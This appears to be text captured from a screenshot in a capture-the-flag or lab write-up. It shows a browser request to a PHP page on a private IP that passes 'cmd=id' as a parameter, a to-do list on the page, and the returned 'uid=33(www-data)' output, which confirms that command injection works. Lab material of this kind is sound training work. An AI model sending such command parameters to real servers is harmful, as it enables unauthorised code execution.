 不安全 | 192.168.197.174/workinginprogress.php?cmd=id
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)